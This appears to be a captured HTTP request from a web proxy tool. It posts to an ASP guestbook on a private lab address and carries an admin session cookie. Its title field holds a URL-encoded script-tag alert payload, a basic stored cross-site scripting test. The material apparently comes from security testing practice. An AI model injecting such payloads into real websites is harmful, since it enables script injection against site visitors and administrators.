 Raw Params Headers Hex
POST /GuestBook/Write.asp HTTP/1.1
Host: 172.16.20.115:991
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.20.115:991/GuestBook/Write.asp?action=edit&guestid=1&replyid=0
Cookie: Aspoo=UserGroupID=1&Password=469e80d32c0559f8&UserName=Admin&UserID=1&GuestSID=172016020108557;
ASPSESSIONIDCASDBADB=NMNPIOPCMELPAJFLBFBFLAMN
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 191
UserFace=01&GuestTitle=liuyan99%3Cscript%3Ealert%28%22hehe%22%29%3C%2Fscript%3E+&GuestEmote=1&font=%CB%CE%CC%E5&size=3&GuestContent=1
111111111111&guestid=1&Action=Save&Submit1=+%C8%B7+%B6%A8+